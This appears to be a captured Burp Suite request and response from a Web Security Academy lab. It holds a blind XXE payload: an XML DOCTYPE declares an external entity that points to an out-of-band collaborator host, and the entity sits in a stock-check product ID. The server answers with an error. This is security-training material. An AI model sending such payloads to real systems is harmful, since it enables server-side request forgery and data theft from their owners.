 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad8009803c6369b82bc06e700910085.web-security-academy.net
3 Cookie: session=JvQy4ZITQAF16TbpQBM5mWkBwiotzPww
4 Content-Length: 205
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0ad8009803c6369b82bc06e700910085.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad8009803c6369b82bc06e700910085.web-security-academy.net/prod
uct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"https://rlgayl4k6yd4jae8se7m8tyncei56vuk.oastify.com"> ]><
stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"